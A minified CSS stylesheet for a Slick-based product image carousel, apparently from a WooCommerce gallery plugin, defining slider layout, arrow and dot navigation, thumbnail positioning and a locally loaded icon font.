.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}#pr-thumbnails.kt_thumb_hide_arrow .slick-track{-moz-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important;-webkit-transform:translate3d(0,0,0)!important}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;margin:0 auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:kt-slick;src:url(fonts/kt-slick.eot?2d7wq7);src:url(fonts/kt-slick.eot?2d7wq7#iefix) format('embedded-opentype'),url(fonts/kt-slick.ttf?2d7wq7) format('truetype'),url(fonts/kt-slick.woff?2d7wq7) format('woff'),url(fonts/kt-slick.svg?2d7wq7#kt-slick) format('svg');font-weight:400;font-style:normal}.kt-slick-iconarrow-right:before{content:"\edbb"}.kt-slick-iconarrow-right2:before{content:"\edbd"}.kt-slick-iconarrow-left:before{content:"\edc3"}.kt-slick-iconarrow-left2:before{content:"\edc5"}.kt-slick-slider .slick-next,.kt-slick-slider .slick-prev{position:absolute;display:block;height:40px;width:30px;z-index:120;line-height:0;font-size:0;cursor:pointer;background:rgba(255,255,255,.4);color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.kt-slick-slider .slick-next:focus,.kt-slick-slider .slick-next:hover,.kt-slick-slider .slick-prev:focus,.kt-slick-slider .slick-prev:hover{outline:0;background:rgba(255,255,255,.8);color:transparent}.kt-slick-slider .slick-next:focus:before,.kt-slick-slider .slick-next:hover:before,.kt-slick-slider .slick-prev:focus:before,.kt-slick-slider .slick-prev:hover:before{opacity:1}.kt-slick-slider .slick-next.slick-disabled:before,.kt-slick-slider .slick-prev.slick-disabled:before{opacity:0}.kt-slick-slider .slick-next:before,.kt-slick-slider .slick-prev:before{font-family:kt-slick;font-size:24px;line-height:40px;color:#000;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.kt-slick-slider .slick-prev{left:0}.kt-slick-slider .slick-prev[dir=rtl]{left:auto;right:0}.kt-slick-slider .slick-prev:before{content:"\edc5"}.kt-slick-slider .slick-prev:before[dir=rtl]{content:"\edbd"}.kt-slick-slider .slick-next{right:0}.kt-slick-slider .slick-next[dir=rtl]{left:0;right:auto}.kt-slick-slider .slick-next:before{content:"\edbd"}.kt-slick-slider .slick-next:before[dir=rtl]{content:"\edc5"}.kt-slick-slider .kt_thumb_show_arrow .slick-next,.kt-slick-slider .kt_thumb_show_arrow .slick-prev{height:20px;width:20px}.kt-slick-slider .kt_thumb_show_arrow .slick-next:before,.kt-slick-slider .kt_thumb_show_arrow .slick-prev:before{font-size:14px;line-height:20px}#pr-thumbnails .slick-slide{padding:4px 4px 0 0}#pr-thumbnails.kt_thumb_hide_arrow .slick-slide{padding:4px 2px 0 2px}.kt-layout-right #pr-thumbnails{position:absolute;right:0;top:0;margin-top:-2px;margin-bottom:-2px}.kt-layout-left #pr-thumbnails{position:absolute;left:0;top:0;margin-top:-2px;margin-bottom:-2px}#pr-thumbnails .slick-slide.slick-current img{border:1px solid transparent}#pr-thumbnails .slick-slide.slick-current img{border:1px solid #bbb}#pr-thumbnails .slick-slide:focus{outline:0}.kt-layout-left #pr-thumbnails,.kt-layout-right #pr-thumbnails{overflow:hidden}.kt-layout-right #pr-thumbnails .slick-slide{padding:2px 0 2px 4px}.kt-layout-left #pr-thumbnails .slick-slide{padding:2px 4px 2px 0}.kt-layout-left #pr-thumbnails .slick-slide img,.kt-layout-right #pr-thumbnails .slick-slide img{width:auto;max-width:100%;max-height:100%}.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-next,.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-prev,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-next,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-prev{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-prev,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-prev{right:auto;bottom:auto;left:50%;top:2px;-webkit-transform:0;-ms-transform:0;transform:0;margin-left:-10px}.kt-slick-slider.kt-layout-left #pr-thumbnails .slick-next,.kt-slick-slider.kt-layout-right #pr-thumbnails .slick-next{right:auto;bottom:2px;left:50%;top:auto;-webkit-transform:0;-ms-transform:0;transform:0;margin-left:-10px}.kt-slick-slider .slick-dotted .slick-slider{margin-bottom:30px}.kt-slick-slider .slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.kt-slick-slider .slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.kt-slick-slider .slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.kt-slick-slider .slick-dots li button:focus,.kt-slick-slider .slick-dots li button:hover{outline:0}.kt-slick-slider .slick-dots li button:focus:before,.kt-slick-slider .slick-dots li button:hover:before{opacity:1}.kt-slick-slider .slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:kt-slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.kt-slick-slider .slick-dots li.slick-active button:before{color:#000;opacity:.75}div.product .product_image.loading{min-height:400px}.ktslickslider{opacity:0;position:absolute;transition:opacity .2s ease-in}.kt-loaded .ktslickslider{opacity:1;position:relative}.elementor-edit-mode .woocommerce-product-gallery .loading .ktslickslider{opacity:1;position:relative}.elementor-edit-mode .woocommerce-product-gallery .loading .ktslickslider.ga-slick-init>div:nth-child(n+2){display:none}.elementor-edit-mode .woocommerce-product-gallery .loading .ktslickslider#pr-thumbnails>div{display:inline-block}.elementor-edit-mode .woocommerce-product-gallery .loading{background:0 0}.single-product div.product .ktslickslider .images{width:auto;float:none;margin:0}.sp-gal-image-caption{color:#333;background:rgba(255,255,255,.8);position:absolute;bottom:0;width:100%;left:0;padding:5px}.kt-product-style-large-image .product-img-case .images{width:100%}@media (max-width:992px){.product .kt-slick-slider{margin-bottom:20px}}.zoomContainer{z-index:100}.kt-layout-left #pr-thumbnails .slick-list{overflow:visible}